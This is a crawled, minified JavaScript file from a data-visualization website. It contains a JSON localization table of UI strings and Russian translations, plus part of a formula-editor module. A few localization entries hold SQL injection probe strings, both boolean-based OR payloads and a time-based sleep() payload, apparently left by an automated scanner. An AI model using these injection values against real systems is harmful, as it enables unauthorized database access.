source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"bubble gadgets will be ignored","Translation":"пузырьковые диграммы будут пропущены","IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your job title","Translation":"вашу должность","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Registered","Translation":"Зарегистрирован","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Custom Maps","Translation":"Карты","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Description","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of existing fields.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Fill","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Are you sure you want to delete this field?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"User","Translation":"Пользователь","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this dataset","Translation":"Отслеживать этот датасет","IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":"Будут экспортированы только те пользователи, которые показаны.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"База данных не существует или вы не имеете к ней доступа..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name:","Translation":"Название:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Loading...","Translation":"Загрузка…","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copiar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Sign up","Translation":"Регистрация","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"To export all users, remove your filter(s).","Translation":"Чтобы экспортировать всех пользователей, удалите ваши фильтры.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 2+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"  Back to data","Translation":"Вернуться назад","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this dataset","Translation":"Ссылка на датасет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Appearance","Translation":"Оформление","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"text gadgets will be ignored","Translation":"текстовые блоки будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove bookmark(s)","Translation":"Удалить закладку(и)","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"70%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Update","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Background Color","Translation":"Цвет фона","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Log scale","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Grid gadgets will be rendered as image","Translation":"Гаджеты типа сетка будут отображены как изображение","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"Got it!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Bottom Split","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set","Translation":"Задать","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Shrink is completed.","Translation":"Сжатие завершено","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Type","Translation":"Тип","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Download.","Translation":"Загрузить.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Test mail has been sent, please check.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Date Range","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Time Series","Translation":"Временные ряды","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"P","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed","Translation":"Внедрить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Details","Translation":"Детали","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Swap axes","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and job title updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ","Translation":"Здесь вы можете указать несколько временных периодов разделенных точкой с запятой. Для каждого периода укажите начальну и конечную даты через дефис. Вы также можете указать одну временную точку. Например: 2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{name}|href={url}|target=_blank] used by \\"{gadgets}\\"{symbol}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Points","Translation":"В точки","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this page and will be e-mailed when it\\u0027s updated.","Translation":"Вы следите за этой страницей и будете получать уведомления по электронной почте, когда она будет обновлена.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Upload","Translation":"Загрузить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Table.","Translation":"таблица.","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Q","Translation":"К","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Bottom","Translation":"Снизу","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027||sleep(27*1000)*kkghmb||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Прогнозирование","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/components/warning.htm","Text":"Sorry, something is wrong.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully","Translation":"Геокодирование удалено","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The item already exists","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Layout options","Translation":"Выбор макета","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Hide chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of people added this page to Favorites","Translation":"Количество добавивших страницу в Избранное","IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Enter Charge Code","Translation":"Введите код оплаты","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Range","Translation":"Диапазон","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":" Timeseries Found.","Translation":" временных рядов найдено","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"More Actions","Translation":"Другие действия","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":" Timeseries Found.","Translation":" временных рядов найдено","IsDisabled":false}]'),e=null;return n.each(h,function(){if(this.Text==r&&this.Scope.toLowerCase()==i.toLowerCase()){e=this;return}}),f=null,e==null?n.ajax({type:"POST",url:"/_localization/api/push",data:"text="+encodeURIComponent(r)+"&scope="+encodeURIComponent(i)}):e.IsDisabled||(f=e.Translation),o=f==null||f==""?r:f,t(o,u)};n.extend({localize:function(n,t){return i(t,n,null)},R:i,R2:function(n,t,u){return r(i(n,t,u))}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js
body_size: 8526
content:
var Knoema;(function(n){var t;(function(t){var i=function(){function t(t,i,r,u,f,e,o,s){this._aggregationFunctions=["avga","avgg","max","min","sum"];this._transformList=n.TransformationManager.getTransformList();this._formulaLiteralMemberChar="~";this._getMatchingLeftParanthesis=function(n){var t=n.prevUntil(".left-paren",".right-paren").length;return n.prevAll(".left-paren").eq(t)};this._container=t;this._dimensionId=u;this._datasetId=r;this._calculatedMember=f;this._calculatedMemberDetails=e;this._tsManager=o;this._memberListOptions=s;this._options=i;this.load()}return t.prototype.load=function(){var i=this,t=$(this._container),u,r;this._empty();t.show();this._styleFormulaEditor();t.find(".formula-name").css("width",t.find(".add-formula").width()-t.find(".add-formula .save").width()-t.find(".add-formula .close").width()-t.find(".add-formula label").width()-50);u=t.find(".member-selection");r={datasetId:this._datasetId,dimensionId:this._dimensionId,frequencies:this._tsManager.getFrequencies(),multiSelect:!0,filter:this._memberListOptions.filter,filterQuery:this._memberListOptions.filterQuery,presetsOn:!1};this._dimensionId==="Time"&&(r.datasetIds=[this._datasetId]);this._memberlistcomponent=new n.DimensionMemberList(u,r,function(){i._addOperators();t.find(".formula-members").find(".operator,.operand,.const,.relationship,.paren,.batch-operator").draggable({revert:"invalid",helper:"clone"});t.find(".member-selection").find(".member-text").draggable({revert:"invalid",helper:"clone",appendTo:"body",zIndex:2700,scroll:!1});var n=i._getFormulaDomElement("operand");t.find(".formula-box").append(n);n.addClass("element-active").attr("tabIndex",0).focus();i._calculatedMember?i._populateFormula():$.defaultText()});this._bindEventHandlers()},t.prototype._populateFormula=function(){var i=$(this._container),u=i.find(".formula-box"),t,r;i.find(".formula-name").val(this._calculatedMember.Name);this._isAutoTitle=!1;t=this._calculatedMember.Formula;this._dimensionId=="Time"&&t.length==3&&$.inArray(t[2],this._aggregationFunctions)>-1&&Date.parse(t[0])&&!n.Utils.isStatisticalFormattedDate(t[0])&&(this._calculatedMember.Formula[0]=n.Utils.statisticalFormattedDate(new Date(this._calculatedMember.Formula[0]),"A"),this._calculatedMember.Formula[1]=n.Utils.statisticalFormattedDate(new Date(this._calculatedMember.Formula[1]),"A"));r=this._convertPostfixToInfix(this._calculatedMember.Formula);u.find(".operand").remove();this._populateInfixToHTML(r);this._calculatedMember.Transform&&this._addTransform(this._calculatedMember.Transform);this._changeLayout()},t.prototype._populateInfixToHTML=function(n){var e=$(this._container),i=e.find(".formula-box"),f,t,r,u;for(f in n)if(t=n[f],$.isArray(t))this._populateInfixToHTML(t);else{r=null;u="";switch(t.type){case"aggregationArgument":i.append(this._getFormulaDomElement("operand",t.value,{"class":"aggregationArgument",Id:t.value}));break;case"variable":u=this._getDimensionMemberName(this._dimensionId,t.value);i.append(this._getFormulaDomElement("operand",u,{Id:t.value}));break;case"operator":i.append(this._getFormulaDomElement("operator",t.value));break;case"relationship":u=this._getDimensionMemberName(t.dimensionId,t.memberKey);i.append(this._getFormulaDomElement("relationship","Ratio To: "+t.dimensionId+"-"+u,{"data-dimensionId":t.dimensionId,"data-memberKey":t.memberKey}));break;case"const":i.append(this._getFormulaDomElement("operand",t.value).addClass("const").attr("contentEditable","true"));break;case"left-paren":i.append(this._getFormulaDomElement("left-paren",t.value));break;case"right-paren":i.append(this._getFormulaDomElement("right-paren",t.value));break;case"ifNull":i.append(this._getFormulaDomElement("ifNull",t.value));break;case"dimSum":i.append(this.getDimSumDomElement(t.value));break;case"lag":r=i.children().last();this._populateOperandLag(r,r.text(),t.lagValue);break;case"comma":i.append(this._getFormulaDomElement("comma",t.value,{style:"background-color:white;min-width:0"}));break;case"replacementConst":i.append(this._getFormulaDomElement("replacementConst",t.value,{"class":"const",contentEditable:!0}));break;case"aggregationFunction":i.append(this._getFormulaDomElement("aggregationFunction",this._getAggregationFunctionName(t.value)));break;case"dbAggregation":r=i.children().last();this._populateDbAggregation(r,r.text(),t.value)}}},t.prototype._bindEventHandlers=function(){var n=this,t=$(this._container),i=".formula-box .operand, .formula-box .operator, .formula-box .left-paren, .formula-box .right-paren, .formula-box .relationship, .formula-box .ifNull, .formula-box .aggregationFunction, .formula-box .dbAggregation, .formula-box .dimSum";t.off("click",".save");t.on("click",".save",function(){n.save()});t.off("click",".close");t.on("click",".close",function(){$(n._container).trigger("close.formulaEditor");n.close()});t.off("change",".formula-members .transform");t.on("change",".formula-members .transform",function(t){var i=String($(t.target).val());n.transform&&n._removeTransform();i!=="none"&&(n._addTransform(i),n._changeLayout())});t.off("keydown",".formula-name");t.on("keydown",".formula-name",function(){n._isAutoTitle=!1});t.off("click",i);t.on("click",i,function(t){var i=$(t.target),r=$(n._container).find(".formula-box").find(".element-active");r.removeClass("element-active");i.addClass("element-active").attr("tabIndex",0).focus();i.hasClass("dimSum")&&(n._dimSumPreSelect=!0);n.refreshMemberList()});t.off("click",".formula-members span");t.on("click",".formula-members span",function(t){var i=$(t.target);return n._replaceOperand(i),n._changeLayout(),!1});t.off("keyup",i+", .formula-box .replacementConst, .formula-box .comma");t.on("keyup",i+", .formula-box .replacementConst, .formula-box .comma",function(t){n._handleKeyUp(t)});t.off("keydown",".operand.const");t.on("keydown",".operand.const",function(t){n._handleKeyDown(t)});t.off("resize",".formula-box");t.on("resize",".formula-box",function(){n._changeLayout});t.off("selectionChanged");t.on("selectionChanged",function(i,r,u){var o=t.find('[id="'+r+'"]').parent().find(".member-text").clone(),f,e;return o.attr("id",r).addClass("operand"),f=$(n._container).find(".formula-box").find(".element-active"),u&&!f.hasClass("dimSum")?(n._addMember(o),n._memberlistcomponent.deselect(r)):f.hasClass("dimSum")&&(e=[],$.isArray(r)?e=r:r!==null&&(e=[r]),n.toggleDimSum(f,e),n._dimSumPreSelect=!1),!1})},t.prototype.save=function(){var t=$(this._container),n;return this._validateFormula()&&(n=t.find(".formula-box").find(".batch-operator"),n.length>=1?this._showBatchFormulaChooser():$(this._container).trigger("close.formulaEditor",[[this._getFormula()]])),!1},t.prototype._validateFormula=function(){var t=$(this._container),h=String(t.find(".add-formula").find("input:text").val()),r,f,i,e,l,c;if(n.Utils.strEquals(h,$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Type name of calculated member here"))&&(h=null),!h)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Name can't be empty!")).fadeIn().delay(500).fadeOut(),!1;if(r=this._getInfixFromDom(),r.length===1&&(i=r[0],i.value===""))return this._options.allowEmptyFormula?!0:(t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Formula can't be empty!")).fadeIn().delay(500).fadeOut(),!1);for(f=0;f<r.length;f++){if(i=r[f],i.value==="")return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please add valid formula, some of the formula member don't have value in it!")).fadeIn().delay(2e3).fadeOut(),!1;if(i.type==="const"){if(e=parseFloat(i.value),isNaN(e))return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please add valid number to the constant member!")).fadeIn().delay(1e3).fadeOut(),!1;if(e>17976931348623157e292)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","A constant in the formula is greater than the allowed max value (1.7976931348623157e+308).")).fadeIn().delay(1e3).fadeOut(),!1}if(i.type==="ifNull"){if(e=parseFloat(i.replacementConst),isNaN(e))return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please add valid number as argument to ifNull function.")).fadeIn().delay(1e3).fadeOut(),!1;if(e>17976931348623157e292)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Constant argument in ifNull is greater than the allowed max value (1.7976931348623157e+308).")).fadeIn().delay(1e3).fadeOut(),!1}if(i.type==="aggregationFunction"){var w=r[f-1].value,b=r[f-2].value,k=n.Utils.freqFromStatisticalFormattedDate(w),d=n.Utils.freqFromStatisticalFormattedDate(b);if(d!==k)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","A time aggregation function has arguments with dissimilar frequencies.")).fadeIn().delay(1e3).fadeOut(),!1}}if(this.transform){if(l=this.transform.split("-"),c=l[0],n.TransformationManager.checkTransformParam(c,"interval")){var a=t.find(".transform-interval"),v=a.val(),s=parseInt(v),u=null;if(isNaN(s)?u=$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please provide an valid integer greater than 1 as interval argument."):s<=1&&(u=$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please provide an integer greater than 1 as interval argument.")),u)return t.find(".message").html(u).fadeIn().delay(2e3).fadeOut(),!1;String(s)!==v&&a.val(s)}if(n.TransformationManager.checkTransformParam(c,"lag")){var y=t.find(".transform-lag"),p=y.val(),o=parseInt(p),u=null;if((isNaN(o)||o<1||o>1e3)&&(u=$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please provide a valid value between 1 and 1000 as lag argument.")),u)return t.find(".message").html(u).fadeIn().delay(2e3).fadeOut(),!1;String(o)!==p&&y.val(o)}}return!0},t.prototype._addMember=function(n){this._replaceOperand(n);this._changeLayout()},t.prototype._changeLayout=function(){var n=$(this._container),t=n.find(".formula-box").height()+10;n.find(".formula-members").css("bottom",t);n.find(".add-formula").css("bottom",t+53);n.find(".member-selection").css("bottom",t+40+40+20);n.find(".message").css("margin-top",n.find(".member-selection").height()+20);this._memberlistcomponent&&this._memberlistcomponent.resize()},t.prototype._styleFormulaEditor=function(){var n=$(this._container),t=n.find(".member-selection");n.css("top","0");n.find(".formula-box").css({"min-height":"30px","max-height":"40%"});n.find(".message").css("margin-top",n.find(".member-selection").height()+20);t.css({bottom:140,"border-bottom":"5px solid lightgray","min-height":"30%"});this._changeLayout()},t.prototype._setActiveItemFocus=function(){var n=$(this._container).find(".formula-box").find(".element-active");n.click()},t.prototype._replaceOperand=function(t){var i=$(this._container).find(".formula-box").find(".element-active"),o,r,a,s,h,v,u,e,c,f;if(i.length===1){if(i.hasClass("aggregationArgument"))t.hasClass("operand")&&(i.text(t.text()),i[0].id=t[0].id,i.removeClass("element-active"),i.removeClass("const").removeAttr("contentEditable"));else if(i.hasClass("operand")||i.hasClass("dimSum")&&!t.hasClass("member-text"))t.hasClass("const")?(i.text("0.00").addClass("const").attr("contentEditable","true").focus(),i[0].id=t[0].id):t.hasClass("operator")?(o=this._getFormulaDomElement("operand"),i.after(o).after(t.clone()),i.removeClass("element-active"),o.addClass("element-active").focus()):t.hasClass("paren")?(u=this._getFormulaDomElement("left-paren","("),i.before(u),f=this._getFormulaDomElement("right-paren",")"),i.after(f)):t.hasClass("relationship")?(this._showRelationshipChooser(i),i.removeClass("element-active")):t.hasClass("operand")?(this._container.find(".formula-name").val()==i.text()&&this._container.find(".formula-name").val(t.text()),i.text(t.text()),i[0].id=t[0].id,i.removeClass("const").removeAttr("contentEditable"),this._options.enableDbAggregation&&(i.removeClass("batch-operator"),i.removeData("lagValue"),this._applyDbAggregation(i,"sum"),i.addClass("element-active"))):t.is(".lag-positive, .lag-negative")?this._applyLagFunction(i,t.hasClass("lag-negative")):t.is(".dbAggregation")?this._applyDbAggregation(i,t.data("value")):t.hasClass("batch-operator")?(i.text(t.text()),i.addClass(t.attr("class")),r=String($(this._container).find(".formula-name").val()),n.Utils.strEquals(r,$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Type name of calculated member here"))&&(r=""),r=r?r.search("[X]")!=-1?r:r+" "+t.text():t.text(),$(this._container).find(".formula-name").val(r),i.removeClass("const").removeAttr("contentEditable"),this._options.enableDbAggregation&&this._applyDbAggregation(i,"sum")):t.hasClass("ifNull")?(a=this._getFormulaDomElement("ifNull","IfNull"),i.before(a),u=this._getFormulaDomElement("left-paren","("),i.before(u),e=this._getFormulaDomElement("comma",",",{style:"background-color:white;min-width:0"}),i.after(e),s=this._getFormulaDomElement("replacementConst","0.00",{"class":"const",contentEditable:!0}),e.after(s),f=this._getFormulaDomElement("right-paren",")"),s.after(f)):t.hasClass("dimSum")?(h=this.getDimSumDomElement("all"),i.before(h),i.remove(),h.addClass("element-active").focus(),this._isAutoTitle&&this._container.find(".formula-name").val("Sum of all")):t.hasClass("aggregationFunction")&&(v=this._getFormulaDomElement("aggregationFunction",t.text()),i.before(v),u=this._getFormulaDomElement("left-paren","("),i.before(u),e=this._getFormulaDomElement("comma",",",{style:"background-color:white;min-width:0"}),i.after(e),c=this._getFormulaDomElement("operand","",{"class":"aggregationArgument"}),e.after(c),f=this._getFormulaDomElement("right-paren",")"),c.after(f),i.addClass("aggregationArgument"),i.hasClass("const")&&i.removeClass("const").removeAttr("contentEditable").text("")),i.hasClass("batch-operator")&&!t.hasClass("batch-operator")&&t.hasClass("operand")&&i.removeClass("batch-operator"),t.is(".const, .operand, .batch-operator")&&this._clearOperandLag(i);else if(i.hasClass("operator"))t.hasClass("operator")&&(i.text(t.text()),i[0].id=t[0].id,i.removeClass("element-active"));else if(i.hasClass("left-paren")){if(t.hasClass("operator")){var y=t.text(),l=this._getFormulaDomElement("operand"),p=this._getFormulaDomElement("operator",y);i.before(l,p)}}else if(i.hasClass("right-paren")){if(t.hasClass("operator")){var y=t.text(),l=this._getFormulaDomElement("operand"),p=this._getFormulaDomElement("operator",y);i.after(p,l);i.removeClass("element-active");l.addClass("element-active")}}else i.hasClass("aggregationFunction")&&t.hasClass("aggregationFunction")&&i.text(t.text());this._setActiveItemFocus()}},t.prototype.refreshMemberList=function(){var t=$(this._container).find(".formula-box").find(".element-active"),n,i;t.hasClass("dimSum")?(n=t.data("members"),n!=="all"&&(i=n.split(","),this._memberlistcomponent.select(i))):this._memberlistcomponent.deselectAll()},t.prototype._handleKeyUp=function(n){var t=$(this._container).find(".formula-box").find(".element-active"),r,u,s,i,f,e,o;return t.length===1&&(n.shiftKey&&n.keyCode===8||n.keyCode===46?(t.hasClass("left-paren")?(r=this._getMatchingRightParanthesis(t),t.prev().is(".ifNull, .aggregationFunction")?this._deleteActiveElement(r.prev()):r.prev().hasClass("relationship")?this._deleteActiveElement(t.prev()):this._deleteActiveElement(r)):t.hasClass("right-paren")?(u=this._getMatchingLeftParanthesis(t),u.prev().is(".ifNull, .aggregationFunction")?this._deleteActiveElement(u.prev()):t.prev().hasClass("relationship")?this._deleteActiveElement(t.prev()):this._deleteActiveElement(u)):t.hasClass("operand")?(i=t.next(".operator"),i.length==0&&(i=t.prev(".operator")),this._deleteActiveElement(i)):t.hasClass("dimSum")?(s=t.data("members"),s==="all"&&(i=t.next(".operator"),i.length==0&&(i=t.prev(".operator")),this._deleteActiveElement(i))):t.hasClass("operator")&&(f=t.next(".operand"),f.length==0&&(f=t.prev(".operand")),this._deleteActiveElement(t),t=f),this._deleteActiveElement(t)):n.keyCode===37?(e=t.prev(),e.length===0||e.hasClass("open-paren")||(t.removeClass("element-active").attr("tabIndex",""),e.addClass("element-active").attr("tabIndex",0).focus())):n.keyCode===39&&(o=t.next(),o.length===0||o.hasClass("close-paren")||(t.removeClass("element-active").attr("tabIndex",""),o.addClass("element-active").attr("tabIndex",0).focus()))),this._changeLayout(),!1},t.prototype._handleKeyDown=function(n){var t=$(n.target),i;return n.keyCode===13&&t.hasClass("const")?(n.preventDefault(),i=t.nextAll(".operand:first"),i.length!==0&&(t.removeClass("element-active"),t.trigger("focusout"),i.addClass("element-active").click()),this._changeLayout(),!1):(this._changeLayout(),!0)},t.prototype._deleteActiveElement=function(n){var u,e,o,i,t;if(!n.hasClass("aggregationArgument"))if(n.hasClass("operand")||n.hasClass("dimSum")){if(u=n.hasClass("dimSum"),e=u?n.data("members"):"",u&&this._memberlistcomponent.deselectAll(),e&&e!=="all"){n.data("members","all");n.text("Sum(all)");return}u&&n.removeClass("dimSum").addClass("operand");$(this._container).find(".formula-box").find(".operand").length>1?(t=n.next(),t.length!==0?t.hasClass("close-paren")||t.addClass("element-active").attr("tabIndex",0).focus():(o=n.prev(),o.hasClass("open-paren")||o.addClass("element-active").attr("tabIndex",0).focus()),n.remove()):(this._clearOperandLag(n),n.text(""),n[0].id="",n.hasClass("batch-operator")&&(n.removeClass("batch-operator"),i=String($(this._container).find(".formula-name").val()),i.search("[X]")!==-1&&(i=i.replace("[X]",""),$(this._container).find(".formula-name").val(i))),n.attr("tabIndex",""))}else if(n.hasClass("relationship")){var s=n.prev(),f=n.next(),r=this._getMatchingLeftParanthesis(f);n.remove();r.remove();f.remove();s.addClass("element-active").attr("tabIndex",0).focus()}else if(n.hasClass("ifNull")){var s=n.next().next(),r=n.next(),f=this._getMatchingRightParanthesis(r),h=n.nextAll(".comma:first"),c=n.nextAll(".replacementConst:first");n.remove();r.remove();h.remove();c.remove();f.remove();s.addClass("element-active").attr("tabIndex",0).focus()}else if(n.hasClass("aggregationFunction")){var s=n.next().next(),r=n.next(),f=this._getMatchingRightParanthesis(r),h=n.nextAll(".comma:first"),l=n.nextAll(".aggregationArgument").eq(1);n.remove();r.remove();h.remove();l.remove();f.remove();s.removeClass("aggregationArgument").addClass("element-active").attr("tabIndex",0).focus()}else n.hasClass("replacementConst")||n.hasClass("comma")||(t=n.next(),t.hasClass("close-paren")||t.addClass("element-active").attr("tabIndex",0).focus(),n.remove());this._setActiveItemFocus()},t.prototype._getDimensionMemberName=function(t,i){var f,r,e,u;if(t==="Time")return i;for(f in this._calculatedMemberDetails)if(r=this._calculatedMemberDetails[f],n.Utils.strEquals(r.DimensionId,t))for(e in r.DimensionMembers)if(u=r.DimensionMembers[e],String(u.Key)===i)return u.Name},t.prototype._applyLagFunction=function(t,i){var r;if(t.text()!==""&&!t.hasClass("const")){var f=[-365,-24,-23,-22,-21,-20,-19,-18,-17,-16,-15,-14,-13,-12,-11,-10,-9,-8,-7,-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,365],u=parseInt(t.data("lagValue")),e=t.data("memberName");u?(r=$.inArray(u,f),r>-1&&(i?r==f.length-1?n.Utils.showWarningMessage("Minimum allowed lag value is 365"):r++:r==0?n.Utils.showWarningMessage("Maximum allowed lag value is 365"):r--,u=f[r])):(u=i?1:-1,e=t.text());this._populateOperandLag(t,e,u)}},t.prototype._lagNote=function(n){return n?"[t"+(-n>0?"+":"")+-n+"]":""},t.prototype._applyDbAggregation=function(n,t){if(n.text()!==""&&!n.hasClass("const")){var i=n.hasClass("batch-operator")?"[X]":this._memberlistcomponent.getMemberName(n.attr("id"));this._populateDbAggregation(n,i,t);n.text(n.text()+this._lagNote(n.data("lagValue")))}},t.prototype._populateOperandLag=function(n,t,i){i===0?(this._clearOperandLag(n),n.text(t)):(n.data("memberName",t),n.data("lagValue",i),i=-1*i,n.text(t+"[t"+(i>0?"+":"")+i+"]"))},t.prototype._populateDbAggregation=function(n,t,i){n.data("db-aggregation",i);var u=this._getDbAggregationName(i),r=u+"("+t+")";this._container.find(".formula-name").val()===n.text()&&this._container.find(".formula-name").val(r);n.text(r)},t.prototype._clearOperandLag=function(n){n.data("lagValue")&&n.removeData("lagValue 